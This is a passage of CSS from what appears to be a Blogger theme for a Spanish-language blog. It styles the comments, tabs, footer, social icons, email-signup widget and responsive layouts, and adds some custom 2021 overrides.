0;}.comments h4 {color: #000;font-size: 14px;padding: 5px 20px;font-weight: 700;letter-spacing: 1.5px;text-transform: Uppercase;position: relative;text-align: center;background: #ffffff;z-index: 1;margin-bottom: 15px;}.comments h4:after {content: '';position: absolute;bottom: 0;left: 50%;width: 40px;height: 2px;background: #000;margin-left: -20px;}.comments .comments-content {margin: 0;padding: 0 }.comments .comments-content .comment {margin-bottom: 0;padding-bottom: 8px }.comments .comments-content .comment:first-child {padding-top: 0 }.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important }.comments .item-control {position: static }.comments .avatar-image-container {float: left;overflow: hidden;position: absolute }.comments .avatar-image-container, .comments .avatar-image-container img {height: 45px;max-height: 45px;width: 45px;max-width: 45px;border-radius: 0 }.comments .comment-block {overflow: hidden;padding: 0 0 10px }.comments .comment-block, .comments .comments-content .comment-replies {margin-left: 60px;margin-top: 0 }.comments .comments-content .inline-thread {padding: 0 }.comments .comment-actions {float: left;width: 100%;position: relative;margin: 0 }.comments .comments-content .comment-header {font-size: 14px;display: block;overflow: hidden;clear: both;margin: 0 0 3px;padding: 0 0 5px;border-bottom: 1px dotted #f5f5f5 }.comments .comments-content .user {font-style: normal;font-weight: 500;display: block;font-size: 16px }.comments .comments-content .icon.blog-author {display: none }.comments .comments-content .comment-content {float: left;text-align: left;font-size: 13px;line-height: 1.4em;color: #656565 }.comments .comment .comment-actions a {margin-right: 5px;padding: 2px 5px;color: #fff;font-weight: 400;background-color: #000;font-size: 10px }.comments .comment .comment-actions a:hover {color: #fff;background-color: #ff0036;text-decoration: none }.comments .comments-content .datetime {color: #999;float: left;font-size: 11px;position: relative;font-style: italic;margin: 2px 0 0;display: block }.comments .comments-content .datetime:before {content: '\f017';font-family: fontawesome;font-style: normal;margin-right: 3px }.comments .comments-content .comment-header a {color: inherit }.comments .comments-content .comment-header a:hover {color:#ff0036 }.comments .thread-toggle {margin-bottom: 4px }.comments .thread-toggle .thread-arrow {height: 7px;margin: 0 3px 2px 0 }.comments .thread-expanded {padding: 8px 0 0 }.comments .comments-content .comment-thread {margin: 0 }.comments .continue a {padding: 0 0 0 60px;font-weight: 400 }.comments .comments-content .loadmore.loaded {margin: 0;padding: 0 }.comments .comment-replybox-thread {margin: 0 }.blogger-tab{display:block;}.cmm-tabs .content-tab {background-color: transparent;padding: 0;}.cmm-tabs-header {margin-bottom: 10px;border-bottom: 2px solid #eee;position: relative;}.cmm-tabs-header h3 {display: inline-block;font-size: 18px;margin: 0;border-bottom: 2px solid #777;color: #010101;top: 2px;font-weight: 500;padding-bottom: 2px;}.cmm-tabs-header h3 h9 {display: none;}.simplyTab .cmm-tabs-header .wrap-tab {}.cmm-tabs-header .wrap-tab a {height: auto;line-height: 1.2em;padding: 8px 5px;display: block;text-align: center;}.cmm-tabs-header .wrap-tab li {float: left;width: 33%;padding: 0;}.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important;}.cmm-tabs.simplyTab .content-tab {background-color: transparent;padding: 0;margin-top: 20px;}.cmm-tabs.simplyTab .wrap-tab li a {text-transform: uppercase;color: #FFF;font-weight: 500;background-color: #3d3d3d;font-size: 12px;}.cmm-tabs.simplyTab .wrap-tab li a.activeTab {background-color: #ff0036;color:#fff;}.cmm-tabs.simplyTab .wrap-tab {}.cmm-tabs.simplyTab .wrap-tab li {margin:0;list-style: none;}.wrap-tab {list-style: none;}.content-tab {transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}#lower {margin:auto;padding: 0px 0px 10px 0px;width: 100%;background:#24272c;border-bottom: 1px solid #ff0036;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;text-align: justify;color:#ddd;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 20px 0px 20px;box-sizing:border-box;}.lowerbar h2 {color: #fff;font-size: 16px;font-weight: 700;text-transform: uppercase;margin: 0 0 0 0;padding: 0;position: relative;border-bottom: 2px solid rgba(255,255,255,.2);transition: all .5s ease-out;overflow: hidden;}.lowerbar h2 span {padding: 12px 0;border-bottom: 2px solid #ff0036;margin-bottom: -2px;display: inline-block;}.lowerbar h2:after {content: '';display: inline-block;position: absolute;height: 15px;top: 0;margin: 12px 0 12px 10px;width: 100%;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJk_9ivDubsrZ5r68Vl24bynSGD3xllm-vMLhflwkvlDcxncAgtezR-okMTzhKXA7CR5KxEPwrv196KZ3UsPDhr2fjMFB7DODsTD4hkbLTNpCEP4czkvzxzWmUctTj_yf70SBD6mUGNb2O/s1600/repeat-bg.png)repeat;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #DBDBDB;}.lowerbar li a:hover {}.lowerbar li:hover {}.lowerbar .PopularPosts ul li a, .lowerbar, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a {color:#fff;}.lowerbar .PopularPosts .widget-content ul li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .ty-bonus .ty-wow {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .PopularPosts .widget-content ul li:last-child {border: 0;}.lowerbar .widget-content {padding: 10px 0;}#ty_footer {background: #1f2329;color: #fff;font-weight: 300;padding: 15px 0px;}.ty-copy-container {margin: 0 auto;overflow: hidden;}.ty_footer_copyright a {color:#fff;}.ty_footer_copyright {text-align: left;display: inline-block;line-height: 30px;}.bottom-bar-social {float: right;padding: 0 0;}.bottom-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.bottom-bar-social .widget ul {padding: 0;}.bottom-bar-social .LinkList ul {text-align: center;}.bottom-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #fff;}.bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social ul#social a:hover {color: #ff0036;opacity: 1;}.back-to-top {display:none;position: fixed;right: 10px;bottom: 0;text-decoration: none;color: #fff;background:#ff0036;font-size: 14px;padding: 10px;-webkit-border-radius:2px 2px 0 0;-moz-border-radius: 2px 2px 0 0;border-radius:2px 2px 0 0;}.back-to-top:hover {background-color:#3d3d3d;text-decoration:none;color:#ffffff;}.social-counter {margin: 0;padding: 0;overflow: hidden;}.social-counter .widget {margin-bottom: 20px;overflow: hidden;}.social-counter .widget-content {padding: 10px 0;overflow: hidden;}.social-counter ul {margin: 0;padding: 0 }.social-counter ul li {width: 33%;float: left;text-align: center;margin: 0;padding: 0 8px 8px 0;position: relative;box-sizing: border-box;}.social-counter ul li:nth-child(3) {padding: 0 0 8px 0;}.social-counter ul li:nth-child(4), .social-counter ul li:nth-child(5), .social-counter ul li:nth-child(6) {padding: 0 8px 0 0;}.social-counter ul li:nth-child(6) {padding: 0;}.social-counter ul li a {margin: 0;padding:10px 5px;;border: 1px solid #f2f2f2;overflow: hidden;display: block;}.item-icon {position: relative;text-align: center;vertical-align: middle;color: #fff;margin: 0;display: inline-block;width: 50px;height: 50px;line-height: 50px;font-size: 20px;border-radius: 100%;}.hide-count {display: none }.item-count {display: block;color: #202020;font-weight: 700;font-size: 14px;line-height: 28px;float: none;}.item-text {float: none;display: block;color: #CBCBCB;font-size: 12px;font-weight: 400;}.item-social.facebook .item-icon {background-color: #5271b3 }.item-social.twitter .item-icon {background-color: #49aff8 }.item-social.gplus .item-icon {background-color: #cb2027 }.item-social.rss .item-icon {background-color: #FFC200 }.item-social.youtube .item-icon {background-color: #eb1a21 }.item-social.dribbble .item-icon {background-color: #ea4c89 }.item-social.instagram .item-icon {background-color: #4E729A }.item-social.pinterest .item-icon {background-color: #cb2027 }.item-social.facebook .item-icon:before {content: "\f09a" }.item-social.twitter .item-icon:before {content: "\f099" }.item-social.gplus .item-icon:before {content: "\f0d5" }.item-social.rss .item-icon:before {content: "\f09e" }.item-social.youtube .item-icon:before {content: "\f16a" }.item-social.instagram .item-icon:before {content: "\f16d" }.item-social.dribbble .item-icon:before {content: "\f17d" }.item-social.pinterest .item-icon:before {content: "\f0d2" }.social-counter ul li:hover .item-icon {background-color: #202020;}.social-counter ul li:hover .item-text {color: #FFD439;}select#BlogArchive1_ArchiveMenu {width: 100%;padding: 10px;border-color: #777;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {width: 728px;max-height: 90px;padding: 0;max-width: 100%;box-sizing: border-box;display:none;width: 100%;}#adwidegt1 .widget {margin: 15px auto 0 !important;display:block !important;width: 100%;max-height: 100%;}#adwidegt2 .widget {margin: 15px auto 0 !important;}#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {display:none;visibility:hidden;}.ads-posting {margin: 10px 0 0;}.post-footer .ads-posting {margin: 15px 0 0;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.FollowByEmail {padding: 4px;background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);clear: both;}.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #373e59;font-family: Poppins;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {background-color: #ff0036 }.FollowByEmail .email-letter-text {padding: 10px;text-align: center;box-sizing:border-box;}.FollowByEmail .email-letter-text .subhead {color: #ff0036;display: inline-block;font-size: 25px;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;word-spacing: 2px;margin-bottom: 10px;}.FollowByEmail .email-letter-text .subtext {color: #000113;font-size: 17px;line-height: 25px;}.FollowByEmail .follow-by-email-inner .follow-by-email-address {height: 30px;border: 0px solid white;padding: 13px 15px;background: #f5f5f5;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 0px solid #FFF }.FollowByEmail .widget-content {background-color: #fff;box-sizing: border-box;padding: 10px }.lowerbar .FollowByEmail .widget-content {margin-top: 10px;}.ty-bonus .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 10px 0;}.ty-bonus .ty-wow:first-child {padding-top: 0;}.ty-bonus .ty-wow:last-child {border-bottom: none;}.ty-bonus .ty-thumb-bonos {position: relative;float: left;margin: 0!important;width: 80px;height: 60px;overflow: hidden;display: block;vertical-align: middle;}.ty-bonus .ty-bonus-con {padding-left: 10px;display: table-cell;}.ty-bonus .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.ty-bonus .ty-bonos-entry a {color: #3d3d3d;font-weight: 400;font-size: 13px;line-height: 1.5em;}.ty-bonus .ty-bonos-entry a:hover {color: #ff0036;}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {background-color: rgba(40, 35, 40, 0.3);}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.sidebar .PopularPosts .widget-content ul li:first-child, .sidebar .ty-bonus .ty-wow:first-child {padding-top: 0;border-top: 0;}.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child {padding-bottom: 0;}.tyard-komet .ty-komet .ty-komet-tar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet .ty-komet {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;border-top: 1px solid #F5F5F5;border-bottom: 0 !important;overflow: hidden;margin: 0;padding: 10px 0;}.tyard-komet .ty-komet:first-child {padding-top: 0;border-top: 0;}.tyard-komet .ty-komet:last-child {padding-bottom: 0;}.tyard-komet .ty-komet span {color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;overflow: hidden;background: #f9f9f9;height: 38px;margin-top: 5px;box-sizing: border-box;padding: 5px 8px;}.yardimg-komet {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet a {color: #3d3d3d;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 400;}.tyard-komet a:hover {color:#ff0036;}.tyard-komet {list-style: none;padding: 0;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 12px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #efefef;color: #000;float: left;font-weight: 400;line-height: 100%;margin: 0;padding: 8px 10px;text-transform: uppercase;transition: all .6s;letter-spacing: 1.5px;font-family:Poppins;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background:#ff0036;color: #fff;}.cloud-label-widget-content .label-size .label-count {display:none;}.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #ececec;position: relative }.list-label-widget-content li a:before {content: '\203a';position: absolute;left: 0px;top:5px;font-size: 22px;color: #10b765 }.lowerbar .list-label-widget-content li a {color:#fff;}.lowerbar .list-label-widget-content li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .list-label-widget-content li:last-child {border: 0;}.list-label-widget-content li a {color: #282828;font-size: 14px;padding-left: 20px;font-weight: 400;text-transform: capitalize;font-family:Poppins;letter-spacing: 1.5px;}.list-label-widget-content li span:last-child {color: #f6b2ca;font-size: 12px;font-weight: 700;position: absolute;top: 9px;right: 0 }.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 80px;height: 60px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;border-top: 1px solid #f2f2f2 }.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .ty-bonus .ty-wow:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #3d3d3d;font-weight: 400;font-size: 13px;line-height: 1.4em;transition: color .3s;font-family: Poppins;letter-spacing:1.5px;}.PopularPosts ul li a:hover {color: #a0d3db }.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}@media only screen and (max-width: 1200px) {.body-row {width: 96% !important;margin: 0 auto;float: none;}.tyard-wrapper {margin: 10px auto;}.headerright, .headerleft {float: none;width: 100%;text-align: center;height: auto;margin: 0 auto;clear: both;}.headerleft img {margin: auto;padding-bottom: 15px;}.headerright {margin: 10px auto 0;}.tybox-more {display: none;}.headerleft .description {text-align: center;}}@media only screen and (max-width: 980px) {#featured ul li {width: 100%;float: none;margin: 0 auto 20px;clear: both;}#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {float: none;clear: both;width: 100%;margin: 0 auto;}#main-wrapper {max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}#nav1, #nav {display: none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 5px 0;}.selectnav {display: block;width: 100%;max-width:200px;}.tm-menu .selectnav {display:inline-block;margin: 10px 0 0 10px;}#menu {text-align:left;}}@media screen and (max-width: 880px) {.item #content-wrapper {padding: 0 0 30px;}.tyard .ty-feat .ty-rest .recent-summary {display: none;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: 0;}}@media only screen and (max-width: 768px) {.top-bar-social, .bottom-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-menu {float: none;width: 100%;clear: both;margin-top: 0;text-align: center;}.top-bar-social li, .bottom-bar-social li {display: inline-block;float: none;}.selectnav {display: inline-block;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}.tyard .ty-first {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.tyard .ty-feat .ty-rest-wrap, .tyard .ty-feat .ty-last {width: 100%;padding: 0;}.post-home-image {float: none;width: 100%;margin-bottom: 20px;position: relative;}.tyard .ty-feat .ty-last {margin-top: 10px;}.post-home-image .post-thumb a, .post-home-image .post-thumb, .post-home-image {height:250px;}#meta-post {text-align: center;}.index .post, .archive .post {text-align:center;}.ty_footer_copyright {text-align: center;display: block;clear: both;}}@media only screen and (max-width: 620px) {#header-wrappers {padding: 10px 0;}.tyard .ty-first .ty-con-yard .recent-summary {display:none;}.tybox .tybox-first, .tylist .tylist-first, .tyleft-wrapper, .tyright-wrapper {width: 100%;padding-right: 0;float: none;margin-bottom: 10px;clear: both;}.tyright-wrapper {padding-left: 0;}.tygrid .ty-feat .tygrid-rest {width: 50%;}.tygrid .ty-feat .tygrid-rest:nth-child(2n) {padding-right: 0;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 1.4%;}.ty-post-share li {width: 50%;}.related li {width: 100%;margin-left: 0;}}@media only screen and (max-width: 480px) {.top-bar-social #social a {display: block;width: 20px;height: 20px;line-height: 20px;font-size: 12px;}.ticker .title, .ticker .tk-thumb {display: none;}.tybox .ty-feat .tybox-rest:nth-child(4), .tybox .ty-feat .tybox-rest:nth-child(5) {width: 100%;float: none;padding: 0;margin-bottom: 10px;}.tygrid .ty-feat .tygrid-rest, .tygrid .ty-feat .tygrid-rest:nth-child(3n) {width: 100%;padding-right: 0;}.index .post h2,.archive .post h2 {line-height: 34px;font-size: 23px;}h1.post-title {font-size: 22px;margin-bottom: 10px;}#meta-post {display: inline-block;}#meta-post .post-labels {display: block;margin: 0 0 10px;clear: both;}.other-meta .other-meta-desc, .other-meta .other-meta-read {float: none;display: block;text-align: center;}.share-title {display: none;}.social-btns {float: none;text-align: center;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 100%;float: none;clear: both;}#sidebar-wrapper {max-width: 100%;}.index .post-outer {padding: 0 0 10px 0;}.ty-copy-container {text-align: center;}.temp-cred {float: none;display: block;clear: both;margin: 5px 0 0;}.ty_footer_copyright {float: none;display: block;clear: both;}}@media only screen and (max-width: 360px) {.title-404 {font-size: 150px!important;}.Header .description p, .showpageOf{display:none}}@media only screen and (max-width: 300px) {#sidebar-wrapper {display:none}.tyheading-head .tymore {display: none;}.related-thumb {width: 100%;float: none;}.archive .post h2,.index .post h2 {line-height: 29px!important;font-size: 15px!important;}article {overflow: hidden;}#blog-pager {padding: 0;margin: 0 0 5px;}.item #blog-pager {margin: 0 0 15px;}.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {display: none;}.ty-author-box ul li a {padding: 0;background: none;}.ops-404 {font-size: 20px!important;}.title-404 {font-size: 120px!important;}h1.post-title {font-size: 17px;}.top-bar-social #social a {width: 24px;height: 24px;line-height: 24px;}.top-bar-menu, .ty-ran-yard {display:none;}.ty-post-share li {width: 100%;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0;padding: 0;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0px 0 0px -35px;padding: 0;}}
/*Color del link sin poner el cursor encima*/
a:link {
color: #001f58;
}
/*Color del link al pasar el cursor encima*/
a:hover {
color: #3500ff;
text-decoration: underline;
}.post-body img { width:800px; height:auto; }
@keyframes color-change {
0% { color: red; }
50% { color: blue; }
100% { color: red; }
}/*  */
/* ------------------------------------------------------------------------------------------ CSS STYLE CUSTOM NUEVO 2021 ------------------------------------------------------------------------------------------ */
/* ----------------------------------- INICIO IMAGENES POST ----------------------------------- */
.post-body img {
display: block;
padding: 0 !important;
margin: auto;
border-radius: 5px;
}
/* ----------------------------------- FIN IMAGENES POST ----------------------------------- */
/* ----------------------------------- INICIO MENU PRINCIPAL ----------------------------------- */
.tm-menu div {
border-radius: 15px;
text-align: center;
}
.tm-menu ul {
text-align: center;
border-radius: 15px;
}
.tm-menu select {
background: transparent;
color: white;
text-align: center;
border-radius: 15px;
}
.tm-menu select option {
background: transparent;
color: black;
text-align: center;
}
/* ----------------------------------- FIN MENU PRINCIPAL ----------------------------------- */
/* ----------------------------------- INICIO COLUMNA MAS ANCHA PC ----------------------------------- */
@media screen and (min-width: 964px) {
#main-wrapper {
min-width: calc(100% - 80px - 25px) !important;
}
#sidebar-wrapper {
max-width: 80px !important;
}
#sidebar-wrapper h2 {
display: none !important;
}
#sidebar-wrapper ul {
display: none !important;
}
#sidebar-wrapper .ty-wow .ty-bonus-con {
display: none !important;
position: relative;
}
#sidebar-wrapper .ty-wow:hover .ty-bonus-con {
display: block !important;
position: absolute;
left: -200px;
right: 0;
background: white;
z-index: 99999;
border: 2px solid red;
}
#sidebar-wrapper .ty-bonus-con a {
display: block;
}
#sidebar-wrapper .ty-bonus-con a:hover {
color: black;
}
#sidebar-wrapper .ty-bonus-con a:before {
content: "En este momento:";
margin-top: 5px;
font-weight: bold;
color: red !important;
display: block;
}}
/* ----------------------------------- FIN COLUMNA MAS ANCHA PC ----------------------------------- */
/* ----------------------------------- INICIO COLUMNA MAIN PRINCIPAL POSTS ----------------------------------- */
.main #comments {
display: none !important;
}
/* ----------------------------------- FIN COLUMNA MAIN PRINCIPAL POSTS ----------------------------------- */
.post-body {
font-size: 18px !important;
padding: 0 !important;
text-align: justify;
}
.post-body img {
width: auto !important;
}
.post-body h2 {
font-size: 25px !important;
color: grey !important;
}
article::first-letter {
-webkit-initial-letter: 1;
initial-letter: 1;
color: red;
font-weight: bold;
margin-right: 1.5px;
}
span[typeof="v:Breadcrumb"] a {
font-size: 14px !important;
display: block;
background: #00000005;
margin-top: 5%;
}
.post-header {
padding: 0 !important;
}
.post-header h1 {
padding: 0 !important;
display: block !important;
font-weight: bold !important;
line-height: 1 !important;
border: none !important;
text-align: justify !important;
letter-spacing: .15rem !important;
}
.post-header .post-head {
border: none !important;
}
span[itemprop="name"] {
display: none;
}
.gourabdesignmultiRelated {
font-size: 14px;
line-height: 1 !important;
position: relative;
}
.gourabdesignmultiRelated span {
position: static;
}
.gourabdesignmultiRelated a:after {
content: "";
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
}
.gourabdesignmultiRelated a:hover {
text-decoration: none !important;
}
.gourabdesignmultiRelated:hover {
background: #F44336 !important;
}
/* ----------------------------------------------- INICIO FOOTER ----------------------------------------------- */
#lower .ty-bonus-con {
display: none !important;
}
#lower .ty-thumb-bonos {
min-width: 100%;
}
#lower .body-row {
width: 1170px;
background: white;
}
#lower {
background: white !important;
}
#lower h2 {
color: red;
}
#lower .body-row:before {
content: "OTROS ENLACES DE INTERES";
display: block;
background: linear-gradient(135deg, #373e59 52%,#ff0036 100%);
color: white;
font-size: 22px;
font-weight: bold;
padding: 15px;
height: 50p
}
#lowerbar-wrapper {
margin: 0 !important;
}
#lowerbar-wrapper > div > div {
padding: 0;
margin-right: 15px;
}
.cloud-label-widget-content span {
width: calc(100% - 20px);
}
.cloud-label-widget-content span > a {
display: block !important;
min-width: 100%;
background: red;
}
@media screen and (max-width: 980px) {
#lower .body-row div {
min-width: 100%;
}}
#ty_footer {
max-height: 0px;
color: red !important;
padding-bottom: 25px !important;
}
/* ----------------------------------------------- FIN FOOTER ----------------------------------------------- */
/* ----------------------------------------------- INICIO TOP BAR ----------------------------------------------- */
.top-bar .selectnav {
display: none !important;
}
@media screen and (max-width: 750px) {
.top-bar .top-bar-wrapper {
display: inline !important;
}}
/* ----------------------------------------------- FIN TOP BAR ----------------------------------------------- */
/* ----------------------------------------------- INICIO WIDGET FEED COMPRASLY ----------------------------------------------- */
#BlogList1_blogs {
background: orange !important;
color: black;
border-radius: 15px;
padding: 6.5px;
}
#BlogList1_blogs a {
color: black;
font-size: 22px;
line-height: 1.5;
}
#BlogList1_blogs a:after {
content: "";
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
font-size: 22px;
}
#BlogList1_blogs img {
border-radius: 50%;
margin: 6.5px;
}
#Feed1_feedItemListDisplay:before {
content: "Mas ofertas:";
display: block;
color: black;
font-size: 16px;
font-weight: bold;
margin-left: 10px;
}
#Feed1_feedItemListDisplay {
border: 2.5px solid orange;
box-sizing: border-box;
background: #00000005 !important;
color: white;
border-radius: 15px !important;
}
#Feed1_feedItemListDisplay a {
color: black;
font-size: 22px;
padding: 10px;
position: relative;
line-height: 2;
display: block;
}
#Feed1_feedItemListDisplay a:after {
content: "";
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
background: transparent;
font-size: 22px;
}
#Feed1_feedItemListDisplay a:hover {
background: orange;
}
#Feed1_feedItemListDisplay li {
position: relative;
}
#Feed1_feedItemListDisplay .item-date {
position: absolute;
right: 10px;
top: 0;
line-height: 2;
padding-bottom: 5px !important;
}
/* ----------------------------------------------- FIN WIDGET FEED COMPRASLY ----------------------------------------------- */
---------------------------------------------------------------.archive-header { display: none; }
--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {padding: 0;width: 800px }body#layout #loader {display: none;}body#layout .ty-slide-show {opacity:1;}body#layout .theme-opt {display: block !important;}body#layout .section h4 {color: #333!important;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}body#layout .headerleft {width: 250px;}body#layout .headerright {width: 460px;}body#layout .ticker .widget {height: auto;overflow: visible;}body#layout .ticker .widget-content {height: auto;}body#layout .post-author-widget, body#layout .post-author-social {display: block;visibility:visible;height: auto;width: 42.43%;float:left;}body#layout .post-author-social {float:right;}body#layout .tm-menu {height: auto;}body#layout #menu {display: block;visibility:visible;height: auto;}body#layout #menu .widget {display: block;visibility:visible;}body#layout .preload {opacity:1;}body#layout #content-wrapper {margin: 0 auto;padding:0;}body#layout #adwidegt1 .widget, body#layout #adwidegt2 .widget, body#layout #adwidegt3 .widget {display:block;}body#layout .tyright-wrapper {width: 50%;float: right;}body#layout .tyleft-wrapper {width: 50%;float: left;}body#layout #lowerbar-wrapper {width: 33.33%;float: left;}body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 0;}body#layout .sidebar.section {background-color: #ff7f00!important;border: 1px solid #ca7900;}body#layout .sidetabs .section {background-color: #ffd400 !important;border: 1px solid #dcbc20;}body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout .section .draggable-widget .widget-wrap2 {background-color: #ff0036!important }body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }body#layout .add_widget {background: #ebebeb;border: 1px solid #dddddd;}body#layout .FollowByEmail .widget-content:before {display: none;}body#layout .bottom-bar-social {display: block;float: none;}body#layout #lower, body#layout #lower-wrapper, body#layout #lowerbar-wrapper, body#layout #ty_footer, body#layout #header-wrappers {padding: 0;}body#layout .editlink {background: 